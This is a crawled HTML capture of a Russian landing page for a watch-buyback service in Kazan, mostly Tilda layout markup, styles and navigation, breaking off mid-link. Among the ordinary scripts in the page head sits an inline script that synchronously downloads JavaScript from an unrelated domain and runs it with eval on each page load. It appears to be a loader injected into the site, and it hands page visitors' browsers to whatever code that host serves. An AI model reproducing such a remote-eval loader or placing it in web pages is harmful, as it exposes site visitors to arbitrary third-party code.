

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenwich.su/prodat-elitnie-chasy-kazan
body_size: 31108
content:
<!DOCTYPE html><html><head><meta charset="utf-8" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /> <meta name="google-site-verification" content="WShq9Y1F-Oxtu7M5AT7Co1mQpmw-dGEJ3f2pYYs_zg8" /> <meta name="yandex-verification" content="08bde6fee3c668dd" /><!--metatextblock--><title>Продать швейцарские часы в Казани | Платим больше конкурентов | Оценка за 5 минут</title><meta name="description" content="Хотите выгодно продать элитные часы в Казани? Часовой Центр &quot;ГРИНВИЧ&quot; - только выгодные сделки! Купим дорого швейцарские часы в Казани в независимости от состояния и наличия документов. Честная бесплатная онлайн-оценка за 5 минут в любой мессенджер." /> <meta name="keywords" content="Казань, скупка часов Казань, выкуп часов Казань, продать часы Казань, оценка часов Казань, часовой ломбард Казань, элитные часы, швейцарские часы, выгодно продать часы, дорого продать часы, Гринвич, сдать часы Казань" /><meta property="og:url" content="https://greenwich.su/prodat-elitnie-chasy-kazan" /><meta property="og:title" content="Продать швейцарские часы в Казани | Платим больше конкурентов | Оценка за 5 минут" /><meta property="og:description" content="Хотите выгодно продать элитные часы в Казани? Часовой Центр &quot;ГРИНВИЧ&quot; - только выгодные сделки! Купим дорого швейцарские часы в Казани в независимости от состояния и наличия документов. Честная бесплатная онлайн-оценка за 5 минут в любой мессенджер." /><meta property="og:type" content="website" /><meta property="og:image" content="https://static.tildacdn.com/tild6563-3865-4234-a534-613132303862/imgonline-com-ua-Tra.png" /><link rel="canonical" href="https://greenwich.su/prodat-elitnie-chasy-kazan"><!--/metatextblock--><meta name="format-detection" content="telephone=no" /><meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="https://ws.tildacdn.com"><link rel="dns-prefetch" href="https://static.tildacdn.com"><link rel="shortcut icon" href="https://static.tildacdn.com/tild3165-6237-4231-b732-393061326333/favicon_1.ico" type="image/x-icon" /><link rel="apple-touch-icon" href="https://static.tildacdn.com/tild6563-3266-4666-b237-656135633730/__.png"><link rel="apple-touch-icon" sizes="76x76" href="https://static.tildacdn.com/tild6563-3266-4666-b237-656135633730/__.png"><link rel="apple-touch-icon" sizes="152x152" href="https://static.tildacdn.com/tild6563-3266-4666-b237-656135633730/__.png"><link rel="apple-touch-startup-image" href="https://static.tildacdn.com/tild6563-3266-4666-b237-656135633730/__.png"><meta name="msapplication-TileColor" content="#000000"><meta name="msapplication-TileImage" content="https://static.tildacdn.com/tild3066-3464-4566-b264-633462636461/__.png"><link rel="alternate" type="application/rss+xml" title="GREENWICH" href="https://greenwich.su/rss.xml" /><!-- Assets --><script src="https://neo.tildacdn.com/js/tilda-fallback-1.0.min.js" async charset="utf-8"></script><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-grid-3.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';"/><link rel="stylesheet" href="https://ws.tildacdn.com/project1232019/tilda-blocks-page23575631.min.css?t=1703062587" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-animation-2.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /><noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-popup-1.1.min.css" type="text/css" media="all" /></noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-forms-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cover-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /><noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-slds-1.4.min.css" type="text/css" media="all" /></noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-feed-1.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /><noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-feed-1.0.min.css" type="text/css" media="all" /></noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-cards-1.0.min.css" type="text/css" media="all" onerror="this.loaderr='y';" /><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="print" onload="this.media='all';" onerror="this.loaderr='y';" /><noscript><link rel="stylesheet" href="https://static.tildacdn.com/css/tilda-zoom-2.0.min.css" type="text/css" media="all" /></noscript><script nomodule src="https://static.tildacdn.com/js/tilda-polyfill-1.0.min.js" charset="utf-8"></script><script type="text/javascript">function t_onReady(func) {
if (document.readyState != 'loading') {
func();
} else {
document.addEventListener('DOMContentLoaded', func);
}
}
function t_onFuncLoad(funcName, okFunc, time) {
if (typeof window[funcName] === 'function') {
okFunc();
} else {
setTimeout(function() {
t_onFuncLoad(funcName, okFunc, time);
},(time || 100));
}
}</script><script src="https://static.tildacdn.com/js/jquery-1.10.2.min.js" charset="utf-8" onerror="this.loaderr='y';"></script> <script src="https://static.tildacdn.com/js/tilda-scripts-3.0.min.js" charset="utf-8" defer onerror="this.loaderr='y';"></script><script src="https://ws.tildacdn.com/project1232019/tilda-blocks-page23575631.min.js?t=1703062587" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-lazyload-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-animation-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-menu-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-t862-popupstepform-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-popup-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-forms-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-cover-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-slds-1.4.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/hammer.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-feed-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-cards-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-zoom-2.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-skiplink-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script><script src="https://static.tildacdn.com/js/tilda-events-1.0.min.js" charset="utf-8" async onerror="this.loaderr='y';"></script>
<script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/33847", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script>
<link rel="stylesheet" href="https://cdn.envybox.io/widget/cbk.css">
<script type="text/javascript" src="https://cdn.envybox.io/widget/cbk.js?wcb_code=ce35daa34ac4912de59f92cdc7e7f4e7" charset="UTF-8" async></script>
                            
<script type="text/javascript">window.dataLayer = window.dataLayer || [];</script><!-- Google Tag Manager --><script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MGMMRM8');</script><!-- End Google Tag Manager --><script type="text/javascript">(function () {
if((/bot|google|yandex|baidu|bing|msn|duckduckbot|teoma|slurp|crawler|spider|robot|crawling|facebook/i.test(navigator.userAgent))===false && typeof(sessionStorage)!='undefined' && sessionStorage.getItem('visited')!=='y' && document.visibilityState){
var style=document.createElement('style');
style.type='text/css';
style.innerHTML='@media screen and (min-width: 980px) {.t-records {opacity: 0;}.t-records_animated {-webkit-transition: opacity ease-in-out .2s;-moz-transition: opacity ease-in-out .2s;-o-transition: opacity ease-in-out .2s;transition: opacity ease-in-out .2s;}.t-records.t-records_visible {opacity: 1;}}';
document.getElementsByTagName('head')[0].appendChild(style);
function t_setvisRecs(){
var alr=document.querySelectorAll('.t-records');
Array.prototype.forEach.call(alr, function(el) {
el.classList.add("t-records_animated");
});
setTimeout(function () {
Array.prototype.forEach.call(alr, function(el) {
el.classList.add("t-records_visible");
});
sessionStorage.setItem("visited", "y");
}, 400);
} 
document.addEventListener('DOMContentLoaded', t_setvisRecs);
}
})();</script></head><body class="t-body" style="margin:0;"><!--allrecords--><div id="allrecords" class="t-records" data-hook="blocks-collection-content-node" data-tilda-project-id="1232019" data-tilda-page-id="23575631" data-tilda-page-alias="prodat-elitnie-chasy-kazan" data-tilda-formskey="f0291e7982b0e5cbabd8672afb0bb76c" data-tilda-lazy="yes" data-tilda-project-headcode="yes" ><div id="rec380571994" class="r t-rec t-rec_pb_0" style="padding-bottom:0px; " data-record-type="770" ><!-- T770 --><div id="nav380571994marker"></div><div class="tmenu-mobile" ><div class="tmenu-mobile__container"><div class="tmenu-mobile__text t-name t-name_md" field="menu_mob_title"><div style="text-align:center;" data-customstyle="yes"><span style="font-size: 22px;"><span style="font-family: Geometria;" data-redactor-style="font-family: Geometria;"><strong data-redactor-tag="strong"><span style="font-size: 26px;">ГРИНВИЧ<br /></span></strong></span></span>ЧАСОВОЙ ЦЕНТР</div></div><button type="button" 
class="t-menuburger t-menuburger_first " 
aria-label="Навигационное меню" 
aria-expanded="false"><span style="background-color:#fff;"></span><span style="background-color:#fff;"></span><span style="background-color:#fff;"></span><span style="background-color:#fff;"></span></button><script>function t_menuburger_init(recid) {
var rec = document.querySelector('#rec' + recid);
if (!rec) return;
var burger = rec.querySelector('.t-menuburger');
if (!burger) return;
var isSecondStyle = burger.classList.contains('t-menuburger_second');
if (isSecondStyle && !window.isMobile && !('ontouchend' in document)) {
burger.addEventListener('mouseenter', function() {
if (burger.classList.contains('t-menuburger-opened')) return;
burger.classList.remove('t-menuburger-unhovered');
burger.classList.add('t-menuburger-hovered');
});
burger.addEventListener('mouseleave', function() {
if (burger.classList.contains('t-menuburger-opened')) return;
burger.classList.remove('t-menuburger-hovered');
burger.classList.add('t-menuburger-unhovered');
setTimeout(function() {
burger.classList.remove('t-menuburger-unhovered');
}, 300);
});
}
burger.addEventListener('click', function() {
if (!burger.closest('.tmenu-mobile') &&
!burger.closest('.t450__burger_container') &&
!burger.closest('.t466__container') &&
!burger.closest('.t204__burger') &&
!burger.closest('.t199__js__menu-toggler')) {
burger.classList.toggle('t-menuburger-opened');
burger.classList.remove('t-menuburger-unhovered');
}
});
var menu = rec.querySelector('[data-menu="yes"]');
if (!menu) return;
var menuLinks = menu.querySelectorAll('.t-menu__link-item');
var submenuClassList = ['t978__menu-link_hook', 't978__tm-link', 't966__tm-link', 't794__tm-link', 't-menusub__target-link'];
Array.prototype.forEach.call(menuLinks, function (link) {
link.addEventListener('click', function () {
var isSubmenuHook = submenuClassList.some(function (submenuClass) {
return link.classList.contains(submenuClass);
});
if (isSubmenuHook) return;
burger.classList.remove('t-menuburger-opened');
});
});
menu.addEventListener('clickedAnchorInTooltipMenu', function () {
burger.classList.remove('t-menuburger-opened');
});
}
t_onReady(function() {
t_onFuncLoad('t_menuburger_init', function(){t_menuburger_init('380571994');});
});</script><style>.t-menuburger {
position: relative;
flex-shrink: 0;
width: 28px;
height: 20px;
padding: 0;
border: none;
background-color: transparent;
outline: none;
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
transition: transform .5s ease-in-out;
cursor: pointer;
z-index: 999;
}
/*---menu burger lines---*/
.t-menuburger span {
display: block;
position: absolute;
width: 100%;
opacity: 1;
left: 0;
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
transition: .25s ease-in-out;
height: 3px;
background-color: #000;
}
.t-menuburger span:nth-child(1) {
top: 0px;
}
.t-menuburger span:nth-child(2),
.t-menuburger span:nth-child(3) {
top: 8px;
}
.t-menuburger span:nth-child(4) {
top: 16px;
}
/*menu burger big*/
.t-menuburger__big {
width: 42px;
height: 32px;
}
.t-menuburger__big span {
height: 5px;
}
.t-menuburger__big span:nth-child(2),
.t-menuburger__big span:nth-child(3) {
top: 13px;
}
.t-menuburger__big span:nth-child(4) {
top: 26px;
}
/*menu burger small*/
.t-menuburger__small {
width: 22px;
height: 14px;
}
.t-menuburger__small span {
height: 2px;
}
.t-menuburger__small span:nth-child(2),
.t-menuburger__small span:nth-child(3) {
top: 6px;
}
.t-menuburger__small span:nth-child(4) {
top: 12px;
}
/*menu burger opened*/
.t-menuburger-opened span:nth-child(1) {
top: 8px;
width: 0%;
left: 50%;
}
.t-menuburger-opened span:nth-child(2) {
-webkit-transform: rotate(45deg);
transform: rotate(45deg);
}
.t-menuburger-opened span:nth-child(3) {
-webkit-transform: rotate(-45deg);
transform: rotate(-45deg);
}
.t-menuburger-opened span:nth-child(4) {
top: 8px;
width: 0%;
left: 50%;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(1) {
top: 6px;
}
.t-menuburger-opened.t-menuburger__big span:nth-child(4) {
top: 18px;
}
.t-menuburger-opened.t-menuburger__small span:nth-child(1),
.t-menuburger-opened.t-menuburger__small span:nth-child(4) {
top: 6px;
}
/*---menu burger first style---*/
@media (hover), (min-width:0\0) {
.t-menuburger_first:hover span:nth-child(1) {
transform: translateY(1px);
}
.t-menuburger_first:hover span:nth-child(4) {
transform: translateY(-1px);
}
.t-menuburger_first.t-menuburger__big:hover span:nth-child(1) {
transform: translateY(3px);
}
.t-menuburger_first.t-menuburger__big:hover span:nth-child(4) {
transform: translateY(-3px);
}
}
/*---menu burger second style---*/
.t-menuburger_second span:nth-child(2),
.t-menuburger_second span:nth-child(3) {
width: 80%;
left: 20%;
right: 0;
}
@media (hover), (min-width:0\0) {
.t-menuburger_second.t-menuburger-hovered span:nth-child(2),
.t-menuburger_second.t-menuburger-hovered span:nth-child(3) {
animation: t-menuburger-anim 0.3s ease-out normal forwards;
}
.t-menuburger_second.t-menuburger-unhovered span:nth-child(2),
.t-menuburger_second.t-menuburger-unhovered span:nth-child(3) {
animation: t-menuburger-anim2 0.3s ease-out normal forwards;
}
}
.t-menuburger_second.t-menuburger-opened span:nth-child(2),
.t-menuburger_second.t-menuburger-opened span:nth-child(3){
left: 0;
right: 0;
width: 100%!important;
}
/*---menu burger third style---*/
.t-menuburger_third span:nth-child(4) {
width: 70%;
left: unset;
right: 0;
}
@media (hover), (min-width:0\0) {
.t-menuburger_third:not(.t-menuburger-opened):hover span:nth-child(4) {
width: 100%;
}
}
.t-menuburger_third.t-menuburger-opened span:nth-child(4) {
width: 0!important;
right: 50%;
}
/*---menu burger fourth style---*/
.t-menuburger_fourth {
height: 12px;
}
.t-menuburger_fourth.t-menuburger__small {
height: 8px;
}
.t-menuburger_fourth.t-menuburger__big {
height: 18px;
}
.t-menuburger_fourth span:nth-child(2),
.t-menuburger_fourth span:nth-child(3) {
top: 4px;
opacity: 0;
}
.t-menuburger_fourth span:nth-child(4) {
top: 8px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
top: 6px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(2),
.t-menuburger_fourth.t-menuburger__small span:nth-child(3) {
top: 3px;
}
.t-menuburger_fourth.t-menuburger__small span:nth-child(4) {
top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(2),
.t-menuburger_fourth.t-menuburger__big span:nth-child(3) {
top: 6px;
}
.t-menuburger_fourth.t-menuburger__big span:nth-child(4) {
top: 12px;
}
@media (hover), (min-width:0\0) {
.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(1) {
transform: translateY(1px);
}
.t-menuburger_fourth:not(.t-menuburger-opened):hover span:nth-child(4) {
transform: translateY(-1px);
}
.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(1) {
transform: translateY(3px);
}
.t-menuburger_fourth.t-menuburger__big:not(.t-menuburger-opened):hover span:nth-child(4) {
transform: translateY(-3px);
}
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(1),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(4) {
top: 4px;
}
.t-menuburger_fourth.t-menuburger-opened span:nth-child(2),
.t-menuburger_fourth.t-menuburger-opened span:nth-child(3) {
opacity: 1;
}
/*---menu burger animations---*/
@keyframes t-menuburger-anim {
0% {
width: 80%;
left: 20%;
right: 0;
}
50% {
width: 100%;
left: 0;
right: 0;
}
100% {
width: 80%;
left: 0;
right: 20%;
}
}
@keyframes t-menuburger-anim2 {
0% {
width: 80%;
left: 0;
}
50% {
width: 100%;
right: 0;
left: 0;
}
100% {
width: 80%;
left: 20%;
right: 0;
}
}</style> </div></div><style>.tmenu-mobile {
background-color: #111;
display: none;
width: 100%;
top: 0;
z-index: 990;
}
.tmenu-mobile_positionfixed {
position: fixed;
}
.tmenu-mobile__text {
color: #fff;
}
.tmenu-mobile__container {
min-height: 64px;
padding: 20px;
position: relative;
box-sizing: border-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
-webkit-justify-content: space-between;
-ms-flex-pack: justify;
justify-content: space-between;
}
.tmenu-mobile__list {
display: block;
}
.tmenu-mobile__burgerlogo {
display: inline-block;
font-size: 24px;
font-weight: 400;
white-space: nowrap;
vertical-align: middle;
}
.tmenu-mobile__imglogo {
height: auto;
display: block;
max-width: 300px!important;
box-sizing: border-box;
padding: 0;
margin: 0 auto;
}
@media screen and (max-width: 980px) {
.tmenu-mobile__menucontent_hidden {
display: none;
height: 100%;
}
.tmenu-mobile {
display: block;
}
}
@media screen and (max-width: 980px) {
#rec380571994 .t-menuburger {
-webkit-order: 1;
-ms-flex-order: 1;
order: 1;
}
}</style><div id="nav380571994" class="t770 tmenu-mobile__menucontent_hidden" style="background-color: rgba(0,0,0,0.80); box-shadow: 0px 1px 3px rgba(0,0,0,0.50);" data-bgcolor-hex="#000000" data-bgcolor-rgba="rgba(0,0,0,0.80)" data-navmarker="nav380571994marker" data-appearoffset="50px" data-bgopacity-two="50" data-menushadow="50" data-bgopacity="0.80" data-bgcolor-rgba-afterscroll="rgba(0,0,0,0.50)" data-menu-items-align="center" data-menu="yes"><div class="t770__maincontainer t770__c12collumns"><div class="t770__topwrapper" style="height:150px;"><div class="t770__logowrapper"><div class="t770__logowrapper2"><div style="display: block;"><a href="/" ><img class="t770__imglogo t770__imglogomobile" 
src="https://static.tildacdn.com/tild6262-3935-4533-b365-666462386132/imgonline-com-ua-Tra.png" 
imgfield="img" data-img-width="140px" 
style="max-width: 140px; width: 140px;" alt=" ГРИНВИЧ "
alt=" ГРИНВИЧ "
></a></div></div></div><nav class="t770__listwrapper t770__mobilelist" 
aria-label="Основные разделы на странице"><ul class="t770__list t-menu__list" 
role="menubar" 
aria-label="Основные разделы на странице"><li class="t770__list_item" 
style="padding:0 15px 0 0;"><a class="t-menu__link-item" 
role="menuitem" 
href="/"
tabindex="-1" data-menu-submenu-hook="" data-menu-item-number="1" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">Главная</a></li><li class="t770__list_item" 
style="padding:0 15px;"><a class="t-menu__link-item" 
role="menuitem" 
href="/vikup"
target="_blank" 
tabindex="-1" data-menu-submenu-hook="" data-menu-item-number="2" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">Выкуп часов</a></li><li class="t770__list_item" 
style="padding:0 15px;"><a class="t-menu__link-item" 
role="menuitem" 
href="/assesment"
target="_blank" 
tabindex="-1" data-menu-submenu-hook="" data-menu-item-number="3" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">Оценка часов</a></li><li class="t770__list_item" 
style="padding:0 15px;"><a class="t-menu__link-item" 
role="menuitem" 
href="/faq"
target="_blank" 
tabindex="-1" data-menu-submenu-hook="" data-menu-item-number="4" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">FAQ</a></li><li class="t770__list_item" 
style="padding:0 15px;"><a class="t-menu__link-item" 
role="menuitem" 
href="/news"
target="_blank" 
tabindex="-1" data-menu-submenu-hook="" data-menu-item-number="5" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">Новости</a></li><li class="t770__list_item" 
style="padding:0 0 0 15px;"><a class="t-menu__link-item" 
role="menuitem" 
href="/shop"
target="_blank" 
tabindex="-1" data-menu-submenu-hook="" data-menu-item-number="6" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">Каталог</a></li></ul></nav><div class="t770__alladditional"><div class="t770__leftwrapper" style="padding-left: 20px; padding-right:120px;"><div class="t770__additionalwrapper t-align_center"><div class="t770__descr t770__additionalitem" style="color:#ffffff;font-family:'Geometria';" field="descr2"><div style="text-align:center;" data-customstyle="yes"><span style="font-size: 22px;"><span data-redactor-style="font-family: Geometria;" style="font-family: Geometria;"><strong data-redactor-tag="strong"><span style="font-size: 26px;">ГРИНВИЧ</span> </strong><br /></span></span>ЧАСОВОЙ ЦЕНТР</div></div></div></div><div class="t770__rightwrapper" style="padding-right: 20px; padding-left:120px;"><div class="t770__additionalwrapper t-align_center"><div class="t770__descr t770__additionalitem" style="color:#ffffff;font-family:'Geometria';" field="descr">+7 960 881 08 80<br />mail@greenwich.su<br /></div><div class="t770__btn-wrapper t770__additionalitem"><a href="#popup:stepform" target="" class="t-btn t-btn_md" style="color:#ffffff;background-color:#fcab32;border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;font-family:Geometria;" data-buttonfieldset="button"
><table role="presentation" style="width:100%; height:100%;"><tr><td>ОТПРАВИТЬ ЗАЯВКУ</td></tr></table></a></div></div></div></div></div><div class="t770__bottomwrapper t-align_center" style="padding: 0 20px; height:50px;"><nav class="t770__listwrapper t770__desktoplist"><ul role="list" class="t770__list t-menu__list"><li class="t770__list_item" 
style="padding:0 15px 0 0;"><a class="t-menu__link-item" 
href="/" data-menu-submenu-hook="" data-menu-item-number="1" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">Главная</a></li><li class="t770__list_item" 
style="padding:0 15px;"><a class="t-menu__link-item" 
href="/vikup"
target="_blank" data-menu-submenu-hook="" data-menu-item-number="2" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">Выкуп часов</a></li><li class="t770__list_item" 
style="padding:0 15px;"><a class="t-menu__link-item" 
href="/assesment"
target="_blank" data-menu-submenu-hook="" data-menu-item-number="3" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">Оценка часов</a></li><li class="t770__list_item" 
style="padding:0 15px;"><a class="t-menu__link-item" 
href="/faq"
target="_blank" data-menu-submenu-hook="" data-menu-item-number="4" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">FAQ</a></li><li class="t770__list_item" 
style="padding:0 15px;"><a class="t-menu__link-item" 
href="/news"
target="_blank" data-menu-submenu-hook="" data-menu-item-number="5" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">Новости</a></li><li class="t770__list_item" 
style="padding:0 0 0 15px;"><a class="t-menu__link-item" 
href="/shop"
target="_blank" data-menu-submenu-hook="" data-menu-item-number="6" 
style="color:#ffffff;font-weight:600;font-family:'Geometria';text-transform:uppercase;letter-spacing:0.5px;">Каталог</a></li></ul></nav></div></div></div><style>@media screen and (max-width: 980px) {
#rec380571994 .t770__leftcontainer{
padding: 20px;
}
#rec380571994 .t770__imglogo{
padding: 20px 0;
}
}</style><script>t_onReady(function () {
t_onFuncLoad('t770_init', function () {
t770_init('380571994');
});
t_onFuncLoad('t_menu__interactFromKeyboard', function () {
t_menu__interactFromKeyboard('380571994');
});
});</script><style>#rec380571994 .t-menu__link-item{
-webkit-transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out;
transition: color 0.3s ease-in-out, opacity 0.3s ease-in-out; 
}
#rec380571994 .t-menu__link-item.t-active:not(.t978__menu-link){
color:#999999 !important; }
#rec380571994 .t-menu__link-item:not(.t-active):not(.tooltipstered):hover {
color: #fcab32 !important; }
#rec380571994 .t-menu__link-item:not(.t-active):not(.tooltipstered):focus-visible{
color: #fcab32 !important; }
@supports (overflow:-webkit-marquee) and (justify-content:inherit)
{
#rec380571994 .t-menu__link-item,
#rec380571994 .t-menu__link-item.t-active {
opacity: 1 !important;
}
}</style><!--[if IE 8]><style>#rec380571994 .t770 {
filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#D9000000', endColorstr='#D9000000');
}</style><![endif]--></div><div id="rec380571995" class="r t-rec t-rec_pt_15 t-rec_pb_15" style="padding-top:15px;padding-bottom:15px;background-color:#424141; " data-animationappear="off" data-record-type="208" data-bg-color="#424141"><!-- T142A --><div class="t142A"><div class="t-container_100"><div class="t142A__wrapone"><div class="t142A__wraptwo"><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="whatsapp://send?phone=79608810880" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="1" data-tilda-event-name="/tilda/click/rec380571995/button1" 
style="color:#ffffff;border:3px solid #ffffff;background-color:#199c68;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button"
><span>WhatsApp</span></a><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="viber://chat?number=%2B79608810880" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="2" data-animate-delay="0.3" data-tilda-event-name="/tilda/click/rec380571995/button2" 
style="color:#fcfcfc;border:3px solid #ffffff;background-color:#8e00fa;border-radius:50px; -moz-border-radius:50px; -webkit-border-radius:50px;font-family:Geometria;" data-buttonfieldset="button2"
><span>Viber</span></a><a class="t142A__btn t-btn t-btn_md js-click-stat t-animate"
href="tg://resolve?domain=Center_Greenwich" target="" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="3" data-animate-delay="0.3" data-tilda-event-name="/tilda/click/rec380571995/button3" 
